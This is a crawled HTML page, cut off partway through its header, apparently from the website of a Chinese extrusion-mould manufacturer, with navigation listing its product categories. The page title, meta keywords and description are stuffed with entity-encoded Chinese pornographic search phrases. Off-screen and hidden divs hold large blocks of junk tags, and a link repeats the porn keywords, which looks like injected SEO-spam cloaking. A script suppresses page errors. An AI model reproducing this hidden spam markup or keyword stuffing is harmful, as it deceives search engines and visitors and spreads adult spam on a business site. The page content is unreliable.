

--- FILE ---
content_type: text/html
request_url: http://www.3063374.cn/ae8e2/43955.html
body_size: 13920
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
    <title>&#20122;&#27954;&#29436;&#20154;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#20234;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25303;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</title>
    <meta name="keywords" content="&#20122;&#27954;&#29436;&#20154;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#20234;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25303;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;" />
    <meta name="description" content="&#20122;&#27954;&#29436;&#20154;&#20037;&#20037;&#20234;&#20154;&#20037;&#20037;&#20234;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#30721;&#44;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25303;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#32447;&#30475;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><dl id="8310w"></dl><s id="8310w"></s><code id="8310w"><dfn id="8310w"><strong id="8310w"></strong></dfn></code><meter id="8310w"></meter><big id="8310w"><tbody id="8310w"><form id="8310w"><td id="8310w"></td></form></tbody></big><p id="8310w"><sup id="8310w"><nobr id="8310w"></nobr></sup></p><tr id="8310w"><address id="8310w"></address></tr><noframes id="8310w"></noframes><ol id="8310w"></ol><code id="8310w"><form id="8310w"></form></code><dl id="8310w"></dl><p id="8310w"><strike id="8310w"><label id="8310w"></label></strike></p><abbr id="8310w"></abbr><source id="8310w"><dl id="8310w"></dl></source><ruby id="8310w"><tt id="8310w"><pre id="8310w"><dd id="8310w"></dd></pre></tt></ruby><em id="8310w"><menuitem id="8310w"></menuitem></em><table id="8310w"><video id="8310w"></video></table><legend id="8310w"></legend><tbody id="8310w"><noframes id="8310w"><ruby id="8310w"><thead id="8310w"></thead></ruby></noframes></tbody><var id="8310w"><noscript id="8310w"><em id="8310w"><ul id="8310w"></ul></em></noscript></var><th id="8310w"></th><samp id="8310w"></samp><wbr id="8310w"><sup id="8310w"><style id="8310w"></style></sup></wbr><tbody id="8310w"></tbody><dl id="8310w"><object id="8310w"><dfn id="8310w"><form id="8310w"></form></dfn></object></dl><tr id="8310w"><em id="8310w"><meter id="8310w"><span id="8310w"></span></meter></em></tr><meter id="8310w"></meter><big id="8310w"><strike id="8310w"><label id="8310w"><strong id="8310w"></strong></label></strike></big><strong id="8310w"></strong><form id="8310w"></form><b id="8310w"><rp id="8310w"><progress id="8310w"><wbr id="8310w"></wbr></progress></rp></b><rt id="8310w"><fieldset id="8310w"><thead id="8310w"></thead></fieldset></rt><td id="8310w"><s id="8310w"><i id="8310w"><optgroup id="8310w"></optgroup></i></s></td><listing id="8310w"></listing><pre id="8310w"></pre><var id="8310w"><optgroup id="8310w"><em id="8310w"><output id="8310w"></output></em></optgroup></var><ins id="8310w"></ins><div id="8310w"><menuitem id="8310w"><delect id="8310w"><ins id="8310w"></ins></delect></menuitem></div><pre id="8310w"><strike id="8310w"><ol id="8310w"><pre id="8310w"></pre></ol></strike></pre><progress id="8310w"></progress><span id="8310w"><mark id="8310w"><output id="8310w"><u id="8310w"></u></output></mark></span><font id="8310w"><pre id="8310w"><th id="8310w"><pre id="8310w"></pre></th></pre></font><ins id="8310w"><u id="8310w"></u></ins><acronym id="8310w"></acronym><center id="8310w"></center><small id="8310w"><listing id="8310w"><var id="8310w"><strong id="8310w"></strong></var></listing></small><form id="8310w"><optgroup id="8310w"><label id="8310w"></label></optgroup></form><delect id="8310w"><dfn id="8310w"><abbr id="8310w"><form id="8310w"></form></abbr></dfn></delect><listing id="8310w"></listing><pre id="8310w"></pre>
<kbd id="8310w"><font id="8310w"><meter id="8310w"></meter></font></kbd><tt id="8310w"></tt><style id="8310w"></style><em id="8310w"><dfn id="8310w"></dfn></em><big id="8310w"><source id="8310w"><label id="8310w"></label></source></big><noframes id="8310w"><abbr id="8310w"><tt id="8310w"></tt></abbr></noframes><form id="8310w"><pre id="8310w"><del id="8310w"><sup id="8310w"></sup></del></pre></form><option id="8310w"><ins id="8310w"></ins></option><small id="8310w"></small><s id="8310w"></s><delect id="8310w"><pre id="8310w"><div id="8310w"><ol id="8310w"></ol></div></pre></delect><th id="8310w"><u id="8310w"></u></th><strong id="8310w"></strong><optgroup id="8310w"><track id="8310w"><b id="8310w"></b></track></optgroup><kbd id="8310w"></kbd><pre id="8310w"></pre><blockquote id="8310w"><source id="8310w"><dl id="8310w"></dl></source></blockquote><s id="8310w"><var id="8310w"></var></s><ul id="8310w"></ul><s id="8310w"><cite id="8310w"></cite></s><tfoot id="8310w"><legend id="8310w"></legend></tfoot><form id="8310w"></form><acronym id="8310w"><meter id="8310w"><td id="8310w"><dl id="8310w"></dl></td></meter></acronym><progress id="8310w"></progress><sup id="8310w"></sup><pre id="8310w"><div id="8310w"><pre id="8310w"><i id="8310w"></i></pre></div></pre><source id="8310w"><input id="8310w"><small id="8310w"><dfn id="8310w"></dfn></small></input></source><abbr id="8310w"><tt id="8310w"><progress id="8310w"><wbr id="8310w"></wbr></progress></tt></abbr><th id="8310w"><style id="8310w"><nobr id="8310w"></nobr></style></th><wbr id="8310w"></wbr><track id="8310w"></track><dl id="8310w"></dl><strike id="8310w"></strike><sup id="8310w"></sup><address id="8310w"></address><progress id="8310w"></progress><dfn id="8310w"><thead id="8310w"><progress id="8310w"></progress></thead></dfn><address id="8310w"></address><dfn id="8310w"></dfn><meter id="8310w"><mark id="8310w"></mark></meter><track id="8310w"></track><pre id="8310w"><ins id="8310w"></ins></pre><strong id="8310w"><menu id="8310w"></menu></strong><menu id="8310w"><dl id="8310w"><tbody id="8310w"></tbody></dl></menu><acronym id="8310w"></acronym><strong id="8310w"></strong><output id="8310w"></output><b id="8310w"><dfn id="8310w"><abbr id="8310w"><menu id="8310w"></menu></abbr></dfn></b><th id="8310w"></th><pre id="8310w"></pre>
<sup id="8310w"><dl id="8310w"></dl></sup><thead id="8310w"><dd id="8310w"></dd></thead><sub id="8310w"><tt id="8310w"><b id="8310w"><small id="8310w"></small></b></tt></sub><s id="8310w"></s><dd id="8310w"><sub id="8310w"><thead id="8310w"></thead></sub></dd><ins id="8310w"><ul id="8310w"><li id="8310w"></li></ul></ins><legend id="8310w"><blockquote id="8310w"><tt id="8310w"><small id="8310w"></small></tt></blockquote></legend><ruby id="8310w"><tr id="8310w"></tr></ruby><abbr id="8310w"><table id="8310w"><input id="8310w"></input></table></abbr><bdo id="8310w"><strong id="8310w"><thead id="8310w"><div id="8310w"></div></thead></strong></bdo><p id="8310w"></p><object id="8310w"></object><thead id="8310w"><dd id="8310w"></dd></thead><span id="8310w"><wbr id="8310w"><sub id="8310w"></sub></wbr></span><u id="8310w"></u><tbody id="8310w"></tbody><dfn id="8310w"><sup id="8310w"><input id="8310w"></input></sup></dfn><dd id="8310w"><em id="8310w"></em></dd><strike id="8310w"><thead id="8310w"></thead></strike><u id="8310w"><form id="8310w"></form></u><mark id="8310w"></mark><kbd id="8310w"><optgroup id="8310w"><sup id="8310w"><div id="8310w"></div></sup></optgroup></kbd><pre id="8310w"></pre><label id="8310w"></label><legend id="8310w"><div id="8310w"><menuitem id="8310w"></menuitem></div></legend><listing id="8310w"><label id="8310w"></label></listing><dl id="8310w"><wbr id="8310w"><address id="8310w"><center id="8310w"></center></address></wbr></dl><progress id="8310w"></progress><form id="8310w"></form><dd id="8310w"></dd><dl id="8310w"><acronym id="8310w"><meter id="8310w"><sup id="8310w"></sup></meter></acronym></dl><optgroup id="8310w"></optgroup><dl id="8310w"><form id="8310w"><dfn id="8310w"><mark id="8310w"></mark></dfn></form></dl><style id="8310w"></style><tbody id="8310w"><th id="8310w"></th></tbody><u id="8310w"></u><strike id="8310w"></strike><var id="8310w"></var><p id="8310w"></p><bdo id="8310w"><code id="8310w"></code></bdo><acronym id="8310w"><big id="8310w"><mark id="8310w"><small id="8310w"></small></mark></big></acronym><dl id="8310w"><progress id="8310w"><menuitem id="8310w"><ul id="8310w"></ul></menuitem></progress></dl><abbr id="8310w"></abbr><pre id="8310w"><legend id="8310w"><rt id="8310w"></rt></legend></pre><s id="8310w"></s><pre id="8310w"></pre><dfn id="8310w"></dfn><strong id="8310w"></strong><thead id="8310w"><td id="8310w"><blockquote id="8310w"><acronym id="8310w"></acronym></blockquote></td></thead><pre id="8310w"></pre></div>
<a href="http://www.3063374.cn/">&#30007;&#22899;&#24615;&#39640;&#29233;&#28526;&#20813;&#36153;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#29791;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#26377;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#33394;&#97;&#118;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#44;&#20122;&#27954;&#12398;&#26080;&#30721;&#22269;&#20135;&#12398;&#26080;&#30721;&#27493;&#32654;&#44;&#32654;&#22899;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#23467;&#35199;&#20809;&#26377;&#30721;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;</a> 
<div id="dyjl1" class="pl_css_ganrao" style="display: none;"><del id="dyjl1"></del><tt id="dyjl1"></tt><strike id="dyjl1"></strike><tr id="dyjl1"></tr><big id="dyjl1"></big><option id="dyjl1"><dd id="dyjl1"><sub id="dyjl1"></sub></dd></option><option id="dyjl1"></option><sup id="dyjl1"></sup><fieldset id="dyjl1"><style id="dyjl1"><table id="dyjl1"><video id="dyjl1"></video></table></style></fieldset><form id="dyjl1"></form><code id="dyjl1"><tr id="dyjl1"><tr id="dyjl1"></tr></tr></code><b id="dyjl1"><wbr id="dyjl1"><small id="dyjl1"></small></wbr></b><tfoot id="dyjl1"><legend id="dyjl1"></legend></tfoot><thead id="dyjl1"><listing id="dyjl1"></listing></thead><s id="dyjl1"></s><menu id="dyjl1"></menu><kbd id="dyjl1"></kbd><source id="dyjl1"></source><source id="dyjl1"></source><dl id="dyjl1"></dl><b id="dyjl1"><legend id="dyjl1"><small id="dyjl1"><ruby id="dyjl1"></ruby></small></legend></b><fieldset id="dyjl1"></fieldset><rp id="dyjl1"></rp><cite id="dyjl1"></cite><kbd id="dyjl1"></kbd><abbr id="dyjl1"><dfn id="dyjl1"><strong id="dyjl1"></strong></dfn></abbr><label id="dyjl1"></label><delect id="dyjl1"></delect><label id="dyjl1"></label><video id="dyjl1"><address id="dyjl1"></address></video><code id="dyjl1"><video id="dyjl1"><menuitem id="dyjl1"><td id="dyjl1"></td></menuitem></video></code><menu id="dyjl1"><pre id="dyjl1"></pre></menu><th id="dyjl1"></th><samp id="dyjl1"></samp><object id="dyjl1"></object><fieldset id="dyjl1"></fieldset><span id="dyjl1"></span><strong id="dyjl1"></strong><rt id="dyjl1"><menu id="dyjl1"><nobr id="dyjl1"></nobr></menu></rt><track id="dyjl1"></track><big id="dyjl1"><tbody id="dyjl1"><blockquote id="dyjl1"></blockquote></tbody></big><abbr id="dyjl1"><tr id="dyjl1"><pre id="dyjl1"></pre></tr></abbr><span id="dyjl1"></span><strike id="dyjl1"></strike><strike id="dyjl1"></strike><cite id="dyjl1"><label id="dyjl1"></label></cite><pre id="dyjl1"></pre><thead id="dyjl1"><dd id="dyjl1"><s id="dyjl1"><nav id="dyjl1"></nav></s></dd></thead><cite id="dyjl1"><nav id="dyjl1"><style id="dyjl1"></style></nav></cite><track id="dyjl1"></track><xmp id="dyjl1"><cite id="dyjl1"><button id="dyjl1"></button></cite></xmp><pre id="dyjl1"></pre><sup id="dyjl1"></sup><center id="dyjl1"></center><strong id="dyjl1"></strong><sub id="dyjl1"></sub><menu id="dyjl1"><delect id="dyjl1"><th id="dyjl1"></th></delect></menu><ul id="dyjl1"><div id="dyjl1"><var id="dyjl1"><noscript id="dyjl1"></noscript></var></div></ul><legend id="dyjl1"></legend><legend id="dyjl1"></legend><rt id="dyjl1"><form id="dyjl1"><mark id="dyjl1"></mark></form></rt><nav id="dyjl1"><ul id="dyjl1"><div id="dyjl1"></div></ul></nav><tr id="dyjl1"></tr><div id="dyjl1"><bdo id="dyjl1"><center id="dyjl1"></center></bdo></div><ul id="dyjl1"><center id="dyjl1"></center></ul><ol id="dyjl1"><nobr id="dyjl1"><font id="dyjl1"><source id="dyjl1"></source></font></nobr></ol><div id="dyjl1"><var id="dyjl1"><button id="dyjl1"><center id="dyjl1"></center></button></var></div><noframes id="dyjl1"><thead id="dyjl1"><rt id="dyjl1"><noscript id="dyjl1"></noscript></rt></thead></noframes><acronym id="dyjl1"></acronym><i id="dyjl1"></i><tr id="dyjl1"></tr><label id="dyjl1"></label><option id="dyjl1"></option><strong id="dyjl1"><option id="dyjl1"><dd id="dyjl1"><pre id="dyjl1"></pre></dd></option></strong><em id="dyjl1"><xmp id="dyjl1"><style id="dyjl1"></style></xmp></em><div id="dyjl1"></div><listing id="dyjl1"></listing><strong id="dyjl1"><menuitem id="dyjl1"><dl id="dyjl1"></dl></menuitem></strong><strong id="dyjl1"></strong><sub id="dyjl1"></sub><table id="dyjl1"><font id="dyjl1"></font></table><b id="dyjl1"></b><nav id="dyjl1"></nav><font id="dyjl1"><source id="dyjl1"><tbody id="dyjl1"><del id="dyjl1"></del></tbody></source></font><strong id="dyjl1"></strong><tfoot id="dyjl1"><var id="dyjl1"><b id="dyjl1"></b></var></tfoot><delect id="dyjl1"></delect><strike id="dyjl1"></strike><table id="dyjl1"></table><table id="dyjl1"><font id="dyjl1"><cite id="dyjl1"><li id="dyjl1"></li></cite></font></table><legend id="dyjl1"><small id="dyjl1"><pre id="dyjl1"><tfoot id="dyjl1"></tfoot></pre></small></legend><pre id="dyjl1"><td id="dyjl1"><label id="dyjl1"><ruby id="dyjl1"></ruby></label></td></pre><form id="dyjl1"></form><menu id="dyjl1"></menu><ol id="dyjl1"><abbr id="dyjl1"><font id="dyjl1"><source id="dyjl1"></source></font></abbr></ol><ins id="dyjl1"></ins><sub id="dyjl1"></sub><small id="dyjl1"></small><div id="dyjl1"></div><abbr id="dyjl1"><big id="dyjl1"><code id="dyjl1"><option id="dyjl1"></option></code></big></abbr><menuitem id="dyjl1"><pre id="dyjl1"><dd id="dyjl1"></dd></pre></menuitem><progress id="dyjl1"><strong id="dyjl1"><button id="dyjl1"></button></strong></progress><i id="dyjl1"></i><label id="dyjl1"></label><legend id="dyjl1"><abbr id="dyjl1"></abbr></legend><label id="dyjl1"></label><acronym id="dyjl1"></acronym><track id="dyjl1"></track><center id="dyjl1"></center><thead id="dyjl1"><sup id="dyjl1"><small id="dyjl1"></small></sup></thead><blockquote id="dyjl1"><strike id="dyjl1"><noscript id="dyjl1"></noscript></strike></blockquote><dl id="dyjl1"><track id="dyjl1"></track></dl><s id="dyjl1"><form id="dyjl1"><samp id="dyjl1"></samp></form></s><object id="dyjl1"></object><kbd id="dyjl1"><legend id="dyjl1"></legend></kbd><pre id="dyjl1"></pre><form id="dyjl1"><meter id="dyjl1"></meter></form><menuitem id="dyjl1"></menuitem><acronym id="dyjl1"><source id="dyjl1"><tbody id="dyjl1"><del id="dyjl1"></del></tbody></source></acronym><menuitem id="dyjl1"><strike id="dyjl1"><abbr id="dyjl1"></abbr></strike></menuitem><address id="dyjl1"></address><abbr id="dyjl1"><dfn id="dyjl1"><strong id="dyjl1"></strong></dfn></abbr><delect id="dyjl1"><wbr id="dyjl1"></wbr></delect><font id="dyjl1"></font><small id="dyjl1"><td id="dyjl1"><bdo id="dyjl1"><ruby id="dyjl1"></ruby></bdo></td></small><strike id="dyjl1"><var id="dyjl1"><button id="dyjl1"><center id="dyjl1"></center></button></var></strike><tbody id="dyjl1"></tbody><thead id="dyjl1"></thead><u id="dyjl1"><progress id="dyjl1"></progress></u><progress id="dyjl1"><cite id="dyjl1"><track id="dyjl1"></track></cite></progress><code id="dyjl1"></code><sup id="dyjl1"></sup><label id="dyjl1"><ins id="dyjl1"><th id="dyjl1"></th></ins></label><li id="dyjl1"></li><sup id="dyjl1"></sup><label id="dyjl1"></label><output id="dyjl1"></output><em id="dyjl1"><address id="dyjl1"><menu id="dyjl1"><kbd id="dyjl1"></kbd></menu></address></em><progress id="dyjl1"></progress><em id="dyjl1"><dfn id="dyjl1"><thead id="dyjl1"><input id="dyjl1"></input></thead></dfn></em><label id="dyjl1"><small id="dyjl1"><abbr id="dyjl1"></abbr></small></label><small id="dyjl1"></small><tbody id="dyjl1"></tbody><track id="dyjl1"><mark id="dyjl1"></mark></track><em id="dyjl1"><samp id="dyjl1"><kbd id="dyjl1"></kbd></samp></em><center id="dyjl1"></center><pre id="dyjl1"></pre><source id="dyjl1"></source><source id="dyjl1"><cite id="dyjl1"><fieldset id="dyjl1"></fieldset></cite></source><nav id="dyjl1"></nav></div>


    <div   id="x2zr1eltrged"   class="xymob-head visible-sm visible-xs">
        <div   id="x2zr1eltrged"   class="xymob-head-box">
            <div   id="x2zr1eltrged"   class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="臺(tái)州金一科技有限公司" /></a></div>
            </div>
            <div   id="x2zr1eltrged"   class="xymob-navbtn">
                <span></span>
            </div>
            <div   id="x2zr1eltrged"   class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div   id="x2zr1eltrged"   class="xymob-menu">
            <div   id="x2zr1eltrged"   class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li id="x2zr1eltrged"    class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        網(wǎng)站首頁(yè)</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        關(guān)于我們</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司簡(jiǎn)介"><span>公司簡(jiǎn)介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        產(chǎn)品中心</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基膠模具"><span>丁基膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="發(fā)泡模具"><span>發(fā)泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="風(fēng)刀"><span>風(fēng)刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="環(huán)氧樹脂模具"><span>環(huán)氧樹脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="換網(wǎng)器"><span>換網(wǎng)器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="計(jì)量泵"><span>計(jì)量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸漬模具"><span>浸漬模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="靜態(tài)混合器"><span>靜態(tài)混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速開口模具"><span>快速開口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷擠模具"><span>冷擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模內(nèi)共擠模具"><span>模內(nèi)共擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="噴絲模具"><span>噴絲模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂膠模具"><span>涂膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="無紡布"><span>無紡布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液壓站"><span>液壓站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="載帶模具"><span>載帶模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自動(dòng)模頭"><span>自動(dòng)模頭</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="產(chǎn)品圖片"><span>產(chǎn)品圖片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新聞資訊</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分類1"><span>分類1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分類2"><span>分類2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分類3"><span>分類3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分類4"><span>分類4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司動(dòng)態(tài)"><span>公司動(dòng)態(tài)</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行業(yè)資訊"><span>行業(yè)資訊</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常見問題"><span>常見問題</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        聯(lián)系我們</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="聯(lián)系我們"><span>聯(lián)系我們</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div   id="x2zr1eltrged"   class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div   id="x2zr1eltrged"   class="xymob-search">
            <div   id="x2zr1eltrged"   class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div   id="x2zr1eltrged"   class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('請(qǐng)輸入搜索關(guān)鍵詞</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="關(guān)鍵詞"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div   id="x2zr1eltrged"   class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-關(guān)鍵詞一">關(guān)鍵詞一</a>
                
                <a href="/Home/Product/search-關(guān)鍵詞二">關(guān)鍵詞二</a>
                
                <a href="/Home/Product/search-關(guān)鍵詞三">關(guān)鍵詞三</a>
                
                <a href="/Home/Product/search-關(guān)鍵詞四">關(guān)鍵詞四</a>
                
                <a href="/Home/Product/search-關(guān)鍵詞五">關(guān)鍵詞五</a>
                
            </div>
        </div>
    </div>
    
    <div   id="x2zr1eltrged"   class="top2 hidden-xs hidden-sm">
        <div   id="x2zr1eltrged"   class="wh clearfix">
